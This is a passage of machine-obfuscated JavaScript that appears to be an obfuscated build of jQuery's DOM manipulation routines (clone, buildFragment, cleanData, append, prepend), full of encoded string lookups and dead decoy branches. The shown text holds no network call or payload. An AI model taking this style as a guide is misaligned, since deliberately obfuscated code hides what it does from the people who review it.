')](_0x129714[_0x345625(0x1559,'Pubx')]));_0x26ad9b['optgroup']=_0x26ad9b[_0x345625(0x1802,'gzoj')],_0x26ad9b[_0x345625(0xc26,'&XYi')]=_0x26ad9b['tfoot']=_0x26ad9b['colgroup']=_0x26ad9b[_0x345625(0x160b,'9QTx')]=_0x26ad9b[_0x345625(0x182b,'IDVZ')],_0x26ad9b['th']=_0x26ad9b['td'];function _0x4f5349(_0x433258,_0x2183ea){var _0x1b3724=_0x345625;if(_0x129714['CVLCf'](_0x129714[_0x1b3724(0x1a3,'Twr^')],_0x129714[_0x1b3724(0x3d0,')cZ)')]))try{return _0x28d351[_0x1b3724(0xdc5,'88eA')];}catch(_0xe2d2dd){}else{var _0x231f10,_0xb294ab,_0x531adf=0x0,_0x180729=typeof _0x433258[_0x1b3724(0x1532,'xwD]')]!==_0x1d6dfd?_0x433258['getElementsByTagName'](_0x129714['FULfn'](_0x2183ea,'*')):_0x129714[_0x1b3724(0xf32,'@JB2')](typeof _0x433258['querySelectorAll'],_0x1d6dfd)?_0x433258[_0x1b3724(0xf6c,'Twr^')](_0x2183ea||'*'):void 0x0;if(!_0x180729){for(_0x180729=[],_0x231f10=_0x433258[_0x1b3724(0x4c5,'*Vr2')]||_0x433258;null!=(_0xb294ab=_0x231f10[_0x531adf]);_0x531adf++)!_0x2183ea||_0x140e2b[_0x1b3724(0x729,'02J8')](_0xb294ab,_0x2183ea)?_0x180729[_0x1b3724(0x1845,'a!$E')](_0xb294ab):_0x140e2b['merge'](_0x180729,_0x4f5349(_0xb294ab,_0x2183ea));}return void 0x0===_0x2183ea||_0x2183ea&&_0x140e2b[_0x1b3724(0x6d7,'*Vr2')](_0x433258,_0x2183ea)?_0x140e2b['merge']([_0x433258],_0x180729):_0x180729;}}function _0x2aa0b6(_0x1dbf1f){var _0x163f03=_0x345625;_0x32f91a[_0x163f03(0xdc6,'5YO]')](_0x1dbf1f['type'])&&(_0x1dbf1f[_0x163f03(0x50b,'fqy4')]=_0x1dbf1f[_0x163f03(0xe43,')cJj')]);}function _0x2b75c3(_0x478a54,_0x53f360){var _0x43e2d1=_0x345625,_0x5948bf={'xIbXk':function(_0x268e59,_0x301349){var _0x540c91=_0x50dd;return _0x129714[_0x540c91(0x10dd,'xwD]')](_0x268e59,_0x301349);},'nnnkC':function(_0x217809,_0x545f35){var _0x4ff185=_0x50dd;return _0x129714[_0x4ff185(0x1118,'1gi!')](_0x217809,_0x545f35);},'NsIlq':function(_0x578bdc,_0x1bae85){return _0x578bdc+_0x1bae85;},'FBvRd':function(_0x55e8e3,_0x29a18c){return _0x129714['KvUlL'](_0x55e8e3,_0x29a18c);},'iAKhx':_0x129714[_0x43e2d1(0xafe,'p1SO')],'kkeGG':function(_0x4fcd91,_0x547097){var _0x53d468=_0x43e2d1;return _0x129714[_0x53d468(0x1025,'WG5o')](_0x4fcd91,_0x547097);},'mKxwM':_0x129714[_0x43e2d1(0xc53,'I$yS')]};if(_0x129714[_0x43e2d1(0xb97,'&XYi')](_0x43e2d1(0x6d4,'Twr^'),_0x129714[_0x43e2d1(0x2c8,'Pubx')])){if(_0x1587e1['JSON']&&_0x1f909c[_0x43e2d1(0xdd5,'LviT')][_0x43e2d1(0xf1e,'eWo5')])return _0x48792e['JSON'][_0x43e2d1(0x13ad,'@JB2')](_0x3b428f+'');var _0x245efa,_0x11fb46=null,_0x518c1d=_0x15d14e[_0x43e2d1(0x1786,'KN9P')](_0x5948bf[_0x43e2d1(0xd41,'LviT')](_0x58bcea,''));return _0x518c1d&&!_0x2d200b['trim'](_0x518c1d[_0x43e2d1(0x5e6,'*Vr2')](_0x1c7432,function(_0x46e071,_0x1a9389,_0x73ce08,_0x5844f6){var _0x3c86e8=_0x43e2d1;return _0x5948bf[_0x3c86e8(0x12b0,')cZ)')](_0x245efa,_0x1a9389)&&(_0x11fb46=0x0),_0x5948bf[_0x3c86e8(0x17dd,'C*bR')](0x0,_0x11fb46)?_0x46e071:(_0x245efa=_0x73ce08||_0x1a9389,_0x11fb46+=!_0x5844f6-!_0x73ce08,'');}))?_0x570c13(_0x5948bf[_0x43e2d1(0xc03,'FToV')](_0x5948bf['iAKhx'],_0x518c1d))():_0xb60c46[_0x43e2d1(0xcae,'Vy]c')](_0x5948bf[_0x43e2d1(0x315,'5B1u')](_0x5948bf['mKxwM'],_0x252cc9));}else return _0x140e2b[_0x43e2d1(0x1bc,'Twr^')](_0x478a54,_0x129714[_0x43e2d1(0x529,'8Y1r')])&&_0x140e2b[_0x43e2d1(0xf1c,'nzsq')](_0x129714[_0x43e2d1(0x3db,'*Vr2')](0xb,_0x53f360[_0x43e2d1(0x98c,'Vy]c')])?_0x53f360:_0x53f360[_0x43e2d1(0x1451,'COru')],'tr')?_0x478a54[_0x43e2d1(0x122a,'qP9#')](_0x129714[_0x43e2d1(0x1220,'#22!')])[0x0]||_0x478a54['appendChild'](_0x478a54[_0x43e2d1(0x669,'PtVF')]['createElement'](_0x129714['lrdhW'])):_0x478a54;}function _0x57a31e(_0x1bab4c){var _0x5acb45=_0x345625;if(_0x129714[_0x5acb45(0x2af,'IDVZ')]==='xuLFA'){var _0x4f3e80,_0x4404b1=_0x129714[_0x5acb45(0x132d,'I$yS')](_0x3d537a,_0x27d3b1[_0x5acb45(0x11ef,'IDVZ')](_0x156188))[_0x5acb45(0x1137,'7rpC')](_0xfde010['body']),_0x3e645c=_0x2ce957[_0x5acb45(0xe45,'7rpC')]&&(_0x4f3e80=_0x55193f[_0x5acb45(0x105a,'LGss')](_0x4404b1[0x0]))?_0x4f3e80[_0x5acb45(0x1529,'Vy]c')]:_0x11d5e1[_0x5acb45(0xc58,'!b6*')](_0x4404b1[0x0],_0x5acb45(0x12fa,'*Vr2'));return _0x4404b1[_0x5acb45(0xd7,'5B1u')](),_0x3e645c;}else return _0x1bab4c[_0x5acb45(0xbdd,'8B*s')]=_0x129714[_0x5acb45(0x165,'@JB2')](_0x129714[_0x5acb45(0x9aa,'9dSh')](_0x129714[_0x5acb45(0x145e,'Twr^')](null,_0x140e2b['find'][_0x5acb45(0xa8b,'C*bR')](_0x1bab4c,_0x129714[_0x5acb45(0xf9,'LGss')])),'/'),_0x1bab4c[_0x5acb45(0xfe1,'a6(v')]),_0x1bab4c;}function _0x23a3d2(_0x38b05d){var _0x1fb012=_0x345625,_0x3f5aa3=_0x31fcd8[_0x1fb012(0x120e,')cZ)')](_0x38b05d[_0x1fb012(0x137c,'Twr^')]);return _0x3f5aa3?_0x38b05d['type']=_0x3f5aa3[0x1]:_0x38b05d[_0x1fb012(0xe26,'COru')](_0x1fb012(0x14e2,'9QTx')),_0x38b05d;}function _0x20c001(_0x24f865,_0xd8cf42){var _0x4d384b=_0x345625;for(var _0x1fd6c9,_0x13636e=0x0;_0x129714[_0x4d384b(0x53b,'0[zQ')](null,_0x1fd6c9=_0x24f865[_0x13636e]);_0x13636e++)_0x140e2b[_0x4d384b(0x13ee,'nzsq')](_0x1fd6c9,_0x129714[_0x4d384b(0x17dc,'D%55')],!_0xd8cf42||_0x140e2b[_0x4d384b(0x1813,'&UV9')](_0xd8cf42[_0x13636e],_0x129714['Qypdt']));}function _0x55ec95(_0x2e9ec0,_0x380112){var _0x4cf618=_0x345625;if(_0x129714[_0x4cf618(0x1327,'KN9P')](0x1,_0x380112[_0x4cf618(0x1002,'eWo5')])&&_0x140e2b['hasData'](_0x2e9ec0)){var _0x2b123a,_0x207fa2,_0x4b4678,_0x3976e1=_0x140e2b[_0x4cf618(0x156,'D%55')](_0x2e9ec0),_0x538e66=_0x140e2b['_data'](_0x380112,_0x3976e1),_0x1ba9ba=_0x3976e1[_0x4cf618(0x1109,'Vy]c')];if(_0x1ba9ba){delete _0x538e66['handle'],_0x538e66['events']={};for(_0x2b123a in _0x1ba9ba)for(_0x207fa2=0x0,_0x4b4678=_0x1ba9ba[_0x2b123a][_0x4cf618(0x8f9,'8Y1r')];_0x129714[_0x4cf618(0x1342,'a6(v')](_0x4b4678,_0x207fa2);_0x207fa2++)_0x140e2b['event']['add'](_0x380112,_0x2b123a,_0x1ba9ba[_0x2b123a][_0x207fa2]);}_0x538e66['data']&&(_0x538e66[_0x4cf618(0x131a,'8Y1r')]=_0x140e2b['extend']({},_0x538e66[_0x4cf618(0xeed,'fqy4')]));}}function _0x293182(_0x51ff41,_0x2632ca){var _0x3ebcf5=_0x345625,_0x201cbf={'zKUpR':function(_0x317523,_0x4b0a7f){return _0x317523==_0x4b0a7f;}};if(_0x129714[_0x3ebcf5(0x14e6,'6fpa')](_0x129714[_0x3ebcf5(0x893,'6fpa')],_0x3ebcf5(0x1538,')cJj'))){if(!_0x12668d){_0xd09730={};while(_0x600196=_0x40b09b['exec'](_0x31c5c6))_0x2ffc76[_0x328b87[0x1][_0x3ebcf5(0x185a,'jkho')]()]=_0x22cf8f[0x2];}_0x3baa15=_0x57d381[_0x4a3877[_0x3ebcf5(0xa41,'6fpa')]()];}else{var _0x5a7ac9,_0x2c51f6,_0x44a4ee;if(_0x129714['NgIbd'](0x1,_0x2632ca['nodeType'])){if(_0x129714['Ynrnm'](_0x3ebcf5(0x137d,'UL9B'),_0x129714[_0x3ebcf5(0xf76,'KN9P')]))return _0x201cbf['zKUpR'](null,_0x6a3dd9)&&_0x29c41(),_0x5bc972;else{if(_0x5a7ac9=_0x2632ca[_0x3ebcf5(0xc92,'9dSh')][_0x3ebcf5(0x30a,'D%55')](),!_0x3ba33b[_0x3ebcf5(0x164d,'1gi!')]&&_0x2632ca[_0x140e2b[_0x3ebcf5(0x514,'nzsq')]]){_0x44a4ee=_0x140e2b[_0x3ebcf5(0x117e,'5B1u')](_0x2632ca);for(_0x2c51f6 in _0x44a4ee['events'])_0x140e2b[_0x3ebcf5(0x1f0,'qP9#')](_0x2632ca,_0x2c51f6,_0x44a4ee['handle']);_0x2632ca[_0x3ebcf5(0xdc9,'Pubx')](_0x140e2b[_0x3ebcf5(0x125f,'Pubx')]);}_0x129714['tLNpk'](_0x3ebcf5(0x1759,'KN9P'),_0x5a7ac9)&&_0x129714[_0x3ebcf5(0x122c,'@JB2')](_0x2632ca[_0x3ebcf5(0xab6,'l$V6')],_0x51ff41[_0x3ebcf5(0x8db,'LviT')])?(_0x129714[_0x3ebcf5(0x492,'COru')](_0x57a31e,_0x2632ca)[_0x3ebcf5(0xd3c,'9QTx')]=_0x51ff41[_0x3ebcf5(0x144e,'LGss')],_0x129714[_0x3ebcf5(0x71b,'!b6*')](_0x23a3d2,_0x2632ca)):_0x129714[_0x3ebcf5(0x409,'ojMj')]===_0x5a7ac9?(_0x2632ca[_0x3ebcf5(0x415,'a!$E')]&&(_0x2632ca[_0x3ebcf5(0x889,'ojMj')]=_0x51ff41['outerHTML']),_0x3ba33b[_0x3ebcf5(0xad9,'ojMj')]&&_0x51ff41[_0x3ebcf5(0xfa0,'02J8')]&&!_0x140e2b[_0x3ebcf5(0x69b,'I$yS')](_0x2632ca[_0x3ebcf5(0x4f9,'WG5o')])&&(_0x2632ca[_0x3ebcf5(0x1518,'I$yS')]=_0x51ff41[_0x3ebcf5(0x10a9,'gzoj')])):'input'===_0x5a7ac9&&_0x32f91a[_0x3ebcf5(0xd1f,'COru')](_0x51ff41[_0x3ebcf5(0x1ed,')cZ)')])?(_0x2632ca['defaultChecked']=_0x2632ca[_0x3ebcf5(0x116c,'qP9#')]=_0x51ff41[_0x3ebcf5(0x12ac,'8Y1r')],_0x129714[_0x3ebcf5(0x1331,'fqy4')](_0x2632ca[_0x3ebcf5(0xccc,'Twr^')],_0x51ff41['value'])&&(_0x2632ca['value']=_0x51ff41[_0x3ebcf5(0x1038,'IDVZ')])):_0x129714[_0x3ebcf5(0x146a,'Vy]c')]===_0x5a7ac9?_0x2632ca[_0x3ebcf5(0x1082,'#22!')]=_0x2632ca[_0x3ebcf5(0x2f4,'02J8')]=_0x51ff41[_0x3ebcf5(0xe2b,'8Y1r')]:(_0x129714[_0x3ebcf5(0x26b,'C*bR')]===_0x5a7ac9||_0x129714[_0x3ebcf5(0x11fb,'a!$E')](_0x129714[_0x3ebcf5(0x47d,'1gi!')],_0x5a7ac9))&&(_0x2632ca[_0x3ebcf5(0x6c5,'5B1u')]=_0x51ff41['defaultValue']);}}}}_0x140e2b[_0x345625(0x15c1,'rzfW')]({'clone':function(_0x2d4398,_0x4f316e,_0x5bd212){var _0x500a1e=_0x345625,_0xbbdf10={'ZiybR':function(_0x1eae80,_0x2f70d4){var _0x45639f=_0x50dd;return _0x129714[_0x45639f(0x331,'02J8')](_0x1eae80,_0x2f70d4);}};if(_0x129714[_0x500a1e(0x16c1,'l$V6')]!==_0x129714[_0x500a1e(0x1078,'0[zQ')])return 0.5-_0xbbdf10['ZiybR'](_0x293c30[_0x500a1e(0xbcb,'l$V6')](_0x417f8d*_0xc788b9['PI']),0x2);else{var _0x57c144,_0x17745e,_0x5a47f5,_0x4ec741,_0x164c47,_0x5055c4=_0x140e2b[_0x500a1e(0xb30,'88eA')](_0x2d4398[_0x500a1e(0x1846,'8B*s')],_0x2d4398);if(_0x3ba33b[_0x500a1e(0x8da,'9QTx')]||_0x140e2b[_0x500a1e(0xa70,'#22!')](_0x2d4398)||!_0x3ec5f2[_0x500a1e(0x13ce,'5B1u')](_0x129714[_0x500a1e(0x664,'5B1u')]('<'+_0x2d4398['nodeName'],'>'))?_0x5a47f5=_0x2d4398[_0x500a1e(0x5c4,'IDVZ')](!0x0):(_0x53e51e['innerHTML']=_0x2d4398[_0x500a1e(0x15b3,'Vy]c')],_0x53e51e['removeChild'](_0x5a47f5=_0x53e51e['firstChild'])),!(_0x3ba33b[_0x500a1e(0x99a,'C*bR')]&&_0x3ba33b[_0x500a1e(0x1037,'ZY%5')]||0x1!==_0x2d4398['nodeType']&&_0x129714[_0x500a1e(0xc0d,'C*bR')](0xb,_0x2d4398[_0x500a1e(0x1750,'Pubx')])||_0x140e2b['isXMLDoc'](_0x2d4398))){for(_0x57c144=_0x129714[_0x500a1e(0x324,'WG5o')](_0x4f5349,_0x5a47f5),_0x164c47=_0x129714[_0x500a1e(0x59e,'C*bR')](_0x4f5349,_0x2d4398),_0x4ec741=0x0;null!=(_0x17745e=_0x164c47[_0x4ec741]);++_0x4ec741)_0x57c144[_0x4ec741]&&_0x293182(_0x17745e,_0x57c144[_0x4ec741]);}if(_0x4f316e){if(_0x5bd212){for(_0x164c47=_0x164c47||_0x129714['uYlwt'](_0x4f5349,_0x2d4398),_0x57c144=_0x57c144||_0x129714['cWuIS'](_0x4f5349,_0x5a47f5),_0x4ec741=0x0;null!=(_0x17745e=_0x164c47[_0x4ec741]);_0x4ec741++)_0x129714[_0x500a1e(0x592,'FToV')](_0x55ec95,_0x17745e,_0x57c144[_0x4ec741]);}else _0x129714[_0x500a1e(0x1764,'!b6*')](_0x55ec95,_0x2d4398,_0x5a47f5);}return _0x57c144=_0x4f5349(_0x5a47f5,_0x129714[_0x500a1e(0xdf2,'rzfW')]),_0x129714[_0x500a1e(0x81b,'2RSj')](_0x57c144[_0x500a1e(0x10f0,'gzoj')],0x0)&&_0x20c001(_0x57c144,!_0x5055c4&&_0x129714['AFXbz'](_0x4f5349,_0x2d4398,_0x129714[_0x500a1e(0x134a,'88eA')])),_0x57c144=_0x164c47=_0x17745e=null,_0x5a47f5;}},'buildFragment':function(_0x3af30b,_0x2ee07d,_0x17a9ad,_0x38eb65){var _0x395f29=_0x345625;for(var _0x5be39a,_0x37a07c,_0x37478d,_0x512302,_0x4e21c1,_0x3a18d1,_0x3e7ea2,_0x27c28b=_0x3af30b[_0x395f29(0x14b5,'eWo5')],_0x1c96fd=_0x129714[_0x395f29(0x15e4,'9dSh')](_0x42fee5,_0x2ee07d),_0x4654b0=[],_0x52090e=0x0;_0x27c28b>_0x52090e;_0x52090e++)if(_0x37a07c=_0x3af30b[_0x52090e],_0x37a07c||_0x129714['XYtnS'](0x0,_0x37a07c)){if(_0x129714[_0x395f29(0x15ed,'7rpC')](_0x129714['yUnfa'],_0x140e2b[_0x395f29(0xc05,'jkho')](_0x37a07c)))_0x140e2b['merge'](_0x4654b0,_0x37a07c[_0x395f29(0x1138,'a6(v')]?[_0x37a07c]:_0x37a07c);else{if(_0x56093a[_0x395f29(0xcc8,')cZ)')](_0x37a07c)){if(_0x129714[_0x395f29(0x604,'8Y1r')]!==_0x129714[_0x395f29(0xd2c,'*Vr2')]){var _0x4dff6a=_0x129714[_0x395f29(0x1453,'D%55')]['split']('|'),_0x29f7d0=0x0;while(!![]){switch(_0x4dff6a[_0x29f7d0++]){case'0':_0x512302=_0x512302||_0x1c96fd['appendChild'](_0x2ee07d[_0x395f29(0xae9,')cZ)')](_0x129714[_0x395f29(0xf5d,'gzoj')])),_0x4e21c1=(_0xbf528['exec'](_0x37a07c)||['',''])[0x1][_0x395f29(0x13d1,'LviT')](),_0x3e7ea2=_0x26ad9b[_0x4e21c1]||_0x26ad9b[_0x395f29(0xffc,'gzoj')],_0x512302[_0x395f29(0x597,')cJj')]=_0x129714[_0x395f29(0xa4f,'6fpa')](_0x3e7ea2[0x1]+_0x37a07c[_0x395f29(0x1fe,'fqy4')](_0x270d4e,'<$1></$2>'),_0x3e7ea2[0x2]),_0x5be39a=_0x3e7ea2[0x0];continue;case'1':_0x512302=_0x1c96fd['lastChild'];continue;case'2':while(_0x5be39a--)_0x512302=_0x512302[_0x395f29(0x61b,'FToV')];continue;case'3':while(_0x512302[_0x395f29(0x5e7,'6fpa')])_0x512302[_0x395f29(0x1178,'Twr^')](_0x512302[_0x395f29(0x518,'9dSh')]);continue;case'4':_0x140e2b['merge'](_0x4654b0,_0x512302[_0x395f29(0xa0a,'5YO]')]),_0x512302[_0x395f29(0x1599,'2RSj')]='';continue;case'5':if(!_0x3ba33b[_0x395f29(0x26f,'WG5o')]&&_0x31b2da['test'](_0x37a07c)&&_0x4654b0[_0x395f29(0x8c3,'jkho')](_0x2ee07d['createTextNode'](_0x31b2da['exec'](_0x37a07c)[0x0])),!_0x3ba33b[_0x395f29(0xcbb,'eWo5')]){_0x37a07c=_0x129714['LgdzP']!==_0x4e21c1||_0xc544fb[_0x395f29(0x1bd,'#22!')](_0x37a07c)?_0x129714['Ynrnm']('<table>',_0x3e7ea2[0x1])||_0xc544fb['test'](_0x37a07c)?0x0:_0x512302:_0x512302[_0x395f29(0xe97,'LGss')],_0x5be39a=_0x37a07c&&_0x37a07c['childNodes']['length'];while(_0x5be39a--)_0x140e2b[_0x395f29(0x20f,'UL9B')](_0x3a18d1=_0x37a07c[_0x395f29(0xdeb,'!b6*')][_0x5be39a],_0x129714[_0x395f29(0x1d8,'C*bR')])&&!_0x3a18d1['childNodes'][_0x395f29(0xd4d,'8B*s')]&&_0x37a07c[_0x395f29(0x1855,'6fpa')](_0x3a18d1);}continue;}break;}}else{var _0x127634=_0x1caca1||[];return _0x129714[_0x395f29(0xf40,'Twr^')](null,_0xdde5fa)&&(_0x129714[_0x395f29(0xafc,'9dSh')](_0x312403,_0x2612d3(_0x56a71c))?_0x17ed8c['merge'](_0x127634,_0x395f29(0x1729,'!b6*')==typeof _0x567ca2?[_0x5bd639]:_0x3eb6bd):_0x3bf692['call'](_0x127634,_0x45e771)),_0x127634;}}else _0x4654b0['push'](_0x2ee07d['createTextNode'](_0x37a07c));}}_0x512302&&_0x1c96fd[_0x395f29(0x90c,'1gi!')](_0x512302),_0x3ba33b['appendChecked']||_0x140e2b['grep'](_0x129714[_0x395f29(0x776,'02J8')](_0x4f5349,_0x4654b0,_0x129714[_0x395f29(0x177b,'5YO]')]),_0x2aa0b6),_0x52090e=0x0;while(_0x37a07c=_0x4654b0[_0x52090e++])if((!_0x38eb65||_0x129714[_0x395f29(0x1160,'02J8')](-0x1,_0x140e2b['inArray'](_0x37a07c,_0x38eb65)))&&(_0x37478d=_0x140e2b[_0x395f29(0x27b,'gzoj')](_0x37a07c['ownerDocument'],_0x37a07c),_0x512302=_0x129714[_0x395f29(0xaf7,'UL9B')](_0x4f5349,_0x1c96fd[_0x395f29(0xed2,'5B1u')](_0x37a07c),_0x129714[_0x395f29(0xd06,')cJj')]),_0x37478d&&_0x129714[_0x395f29(0x14d5,'*Vr2')](_0x20c001,_0x512302),_0x17a9ad)){if(_0x129714['tLiaQ'](_0x129714['hOSEs'],_0x129714['krfAh'])){_0x5be39a=0x0;while(_0x37a07c=_0x512302[_0x5be39a++])_0x4cb19b[_0x395f29(0xd1f,'COru')](_0x37a07c[_0x395f29(0x1502,'ojMj')]||'')&&_0x17a9ad['push'](_0x37a07c);}else return _0x129714[_0x395f29(0x1eb,'7rpC')](_0x181dbd,_0x27454b);}return _0x512302=null,_0x1c96fd;},'cleanData':function(_0x4d270f,_0x5c58d8){var _0x23c964=_0x345625;for(var _0x5121f9,_0x40d057,_0x4f0ad1,_0x19f43f,_0x5f0507=0x0,_0x438ecb=_0x140e2b['expando'],_0x5bb85f=_0x140e2b[_0x23c964(0x691,'9QTx')],_0x593878=_0x3ba33b[_0x23c964(0x2f2,'@JB2')],_0x29bdee=_0x140e2b['event']['special'];_0x129714[_0x23c964(0x32a,')cZ)')](null,_0x5121f9=_0x4d270f[_0x5f0507]);_0x5f0507++)if((_0x5c58d8||_0x140e2b[_0x23c964(0x1664,'IDVZ')](_0x5121f9))&&(_0x4f0ad1=_0x5121f9[_0x438ecb],_0x19f43f=_0x4f0ad1&&_0x5bb85f[_0x4f0ad1])){if(_0x19f43f[_0x23c964(0xf22,'9dSh')]){for(_0x40d057 in _0x19f43f['events'])_0x29bdee[_0x40d057]?_0x140e2b['event'][_0x23c964(0x13a2,')cJj')](_0x5121f9,_0x40d057):_0x140e2b[_0x23c964(0x16b1,'eWo5')](_0x5121f9,_0x40d057,_0x19f43f[_0x23c964(0x1584,'jkho')]);}_0x5bb85f[_0x4f0ad1]&&(delete _0x5bb85f[_0x4f0ad1],_0x593878?delete _0x5121f9[_0x438ecb]:_0x129714[_0x23c964(0x125c,'COru')](typeof _0x5121f9[_0x23c964(0x26c,'UL9B')],_0x1d6dfd)?_0x5121f9[_0x23c964(0x147d,'#22!')](_0x438ecb):_0x5121f9[_0x438ecb]=null,_0x44a520[_0x23c964(0x2b4,'nzsq')](_0x4f0ad1));}}}),_0x140e2b['fn'][_0x345625(0x128d,'7rpC')]({'text':function(_0x4f1d93){var _0x48eb1f=_0x345625,_0x3c557b={'kQIaz':function(_0x641f86,_0x463c94){return _0x641f86===_0x463c94;}};return _0xb5351e(this,function(_0x4fc8a6){var _0x58f123=_0x50dd;return _0x3c557b['kQIaz'](void 0x0,_0x4fc8a6)?_0x140e2b['text'](this):this[_0x58f123(0xe1b,'02J8')]()['append']((this[0x0]&&this[0x0][_0x58f123(0x1412,'KN9P')]||_0x3814bd)[_0x58f123(0xe86,'qP9#')](_0x4fc8a6));},null,_0x4f1d93,arguments[_0x48eb1f(0x29e,'D%55')]);},'append':function(){var _0x36e3ed={'DjvFA':function(_0x2cfa3e,_0x3a9af5){var _0x265175=_0x50dd;return _0x129714[_0x265175(0x17b,'LviT')](_0x2cfa3e,_0x3a9af5);}};return this['domManip'](arguments,function(_0x3c3a30){var _0x1f8a52=_0x50dd;if(_0x36e3ed['DjvFA'](0x1,this[_0x1f8a52(0x500,'ojMj')])||0xb===this[_0x1f8a52(0x166c,'#22!')]||_0x36e3ed[_0x1f8a52(0x1458,'0[zQ')](0x9,this[_0x1f8a52(0x1612,'UL9B')])){var _0x3df657=_0x2b75c3(this,_0x3c3a30);_0x3df657[_0x1f8a52(0xfbe,'FToV')](_0x3c3a30);}});},'prepend':function(){var _0x317972=_0x345625,_0x25b515={'VZdvF':_0x129714['VxsAV'],'Nybvp':_0x317972(0x16cf,'ojMj'),'YRtAb':_0x129714['oclLy'],'IoEEy':_0x129714[_0x317972(0x99e,'ojMj')],'zrbqf':function(_0x3d483e,_0x4080ae){return _0x129714['ErafN'](_0x3d483e,_0x4080ae);},'FvxLD':function(_0x37bba7,_0x8c5cdd){var _0x3a3da5=_0x317972;return _0x129714[_0x3a3da5(0xfb5,'l$V6')](_0x37bba7,_0x8c5cdd);},'MtuDx':_0x129714['dxSvn'],'JQEnl':_0x317972(0x1708,'Vy]c'),'hsixE':function(_0x177f91,_0x3f4be2){var _0x2ab71a=_0x317972;return _0x129714[_0x2ab71a(0xe14,'a!$E')](_0x177f91,_0x3f4be2);},'NYSyg':_0x129714['OZAzx'],'ZROhd':_0x317972(0x24c,'IDVZ'),'JTjeb':_0x317972(0xf05,'8Y1r'),'RbTbG':function(_0x5e68b0,_0x349eb7){return _0x129714['uqFNC'](_0x5e68b0,_0x349eb7);},'DHwZM':_0x317972(0xc22,'@JB2')};if(_0x129714[_0x317972(0xb80,'l$V6')]!==_0x129714[_0x317972(0xc0a,'qP9#')]){var _0x2bb834,_0xc9ed1c,_0x557b4a,_0x10cb85;_0x557b4a=_0x30e4f6[_0x317972(0x136f,'l$V6')](_0x25b515['VZdvF'])[0x0],_0x557b4a&&_0x557b4a[_0x317972(0x46d,'8Y1r')]&&(_0xc9ed1c=_0x3b463d[_0x317972(0x17c9,'C*bR')](_0x317972(0xad4,'9QTx')),_0x10cb85=_0x451e7f[_0x317972(0x11ef,'IDVZ')](_0x25b515[_0x317972(0x19d,'&UV9')]),_0x10cb85[_0x317972(0x46d,'8Y1r')][_0x317972(0xa2f,'LGss')]=_0x25b515[_0x317972(0x470,'LGss')],_0x557b4a[_0x317972(0x96f,'ojMj')](_0x10cb85)[_0x317972(0xfbe,'FToV')](_0xc9ed1c),typeof _0xc9ed1c['style']['zoom']!==_0x10b0ce&&(_0xc9ed1c[_0x317972(0xf56,'WG5o')]['cssText']=_0x25b515['IoEEy'],_0x21317d[_0x317972(0xd48,'a!$E')]=_0x2bb834=_0x25b515['zrbqf'](0x3,_0xc9ed1c['offsetWidth']),_0x2bb834&&(_0x557b4a[_0x317972(0x3ec,'9QTx')]['zoom']=0x1)),_0x557b4a[_0x317972(0x13a7,'nzsq')](_0x10cb85));}else return this[_0x317972(0x1318,'Vy]c')](arguments,function(_0x3af77e){var _0x3232ca=_0x317972,_0x5d0869={'feiCI':function(_0x20d14c,_0x458c93){return _0x25b515['FvxLD'](_0x20d14c,_0x458c93);},'nzPll':_0x25b515[_0x3232ca(0x10af,'LviT')],'PcNas':function(_0x41941b,_0x360e1a){return _0x41941b==_0x360e1a;},'eYtEw':_0x25b515[_0x3232ca(0x17de,'LGss')],'LiHPW':function(_0x2a7309,_0x3ce2c1){return _0x25b515['hsixE'](_0x2a7309,_0x3ce2c1);},'TPZgQ':_0x25b515['NYSyg'],'wwBGX':_0x25b515['ZROhd'],'YIvxm':function(_0x10126e,_0x3d7aa1){var _0x4ac8ad=_0x3232ca;return _0x25b515[_0x4ac8ad(0x928,'p1SO')](_0x10126e,_0x3d7aa1);},'wXOZl':_0x25b515[_0x3232ca(0x9e2,'I$yS')],'FpejA':function(_0x2110c8,_0x26dcd2){var _0x276f3f=_0x3232ca;return _0x25b515[_0x276f3f(0x129a,'FToV')](_0x2110c8,_0x26dcd2);}};if(_0x25b515['RbTbG'](0x1,this[_0x3232ca(0x1639,'C*bR')])||_0x25b515[_0x3232ca(0xeff,'Pubx')](0xb,this[_0x3232ca(0x98c,'Vy]c')])||_0x25b515[_0x3232ca(0x1028,'!b6*')](0x9,this[_0x3232ca(0x3e3,'02J8')])){if(_0x3232ca(0x12f1,'Pubx')!==_0x25b515['DHwZM']){var _0x8a6524=_0x5d0869['feiCI'](_0x3232ca(0x14c,'IDVZ'),_0x2ee08e[_0x3232ca(0x101b,'qP9#')](_0x3c4f57,_0x5d0869[_0x3232ca(0xce3,'2RSj')])[_0x3232ca(0x11ce,'!b6*')]());if(_0x1ae4cc=_0x18a97c[_0x3232ca(0xb77,'COru')](_0x8a6524),_0x5d0869[_0x3232ca(0x6d0,'8B*s')](_0x5d0869[_0x3232ca(0x433,'xwD]')],typeof _0x1842ea)){try{_0x2d46e8=_0x5d0869[_0x3232ca(0x18d,'WG5o')](_0x5d0869[_0x3232ca(0x122d,'p1SO')],_0x518063)?!0x0:_0x5d0869['wwBGX']===_0x4fd3b1?!0x1:_0x5d0869[_0x3232ca(0xf4d,'02J8')](_0x5d0869['wXOZl'],_0x301d42)?null:_0x5d0869['FpejA'](_0x5d0869[_0x3232ca(0x12bd,'COru')](+_0x5eb803,''),_0x176d35)?+_0x35cfe9:_0x26e2e0[_0x3232ca(0x1187,'0[zQ')](_0x2c7a7b)?_0x410c8b[_0x3232ca(0x1264,'@JB2')](_0x363d38):_0x539c41;}catch(_0x426b3b){}_0x328756[_0x3232ca(0xf82,'I$yS')](_0x4f0a04,_0x39a2ab,_0x587f00);}else _0x25e9b4=void 0x0;}else{var _0x4401c2=_0x2b75c3(this,_0x3af77e);_0x4401c2[_0x3232ca(0x14d0,'8B*s')](_0x3af77e,_0x4401c2[_0x3232ca(0x9be,'LviT')]);}}});},'before':function(){var _0x3bf947=_0x345625;if(_0x129714[_0x3bf947(0x177f,'9dSh')](_0x129714['RcXnr'],_0x129714[_0x3bf947(0x11ac,'0[zQ')]))return this['domManip'](arguments,function(_0x3d7810){var _0x234ddb=_0x3bf947,_0x578ca3={'UOArQ':function(_0x93fcd6,_0x4d7f02){var _0x1bf997=_0x50dd;return _0x129714[_0x1bf997(0xd2d,'&UV9')](_0x93fcd6,_0x4d7f02);},'IKBNP':function(_0x56cdf3,_0x2908da){return _0x56cdf3(_0x2908da);},'rmWJG':function(_0x568590,_0x1c49e2,_0x33a4ac){var _0xabe76e=_0x50dd;return 